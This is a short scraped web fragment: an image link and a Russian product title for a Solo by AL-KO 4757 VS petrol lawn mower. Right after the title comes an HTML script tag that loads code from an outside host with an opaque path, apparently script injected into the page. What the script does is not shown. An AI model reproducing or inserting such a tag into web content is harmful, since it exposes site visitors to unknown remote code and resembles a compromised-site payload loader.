 Газонокосилка бензиновая solo by AL-KO 4757 VS<script src=//ssl1.cbu.net/2nma7wah></script>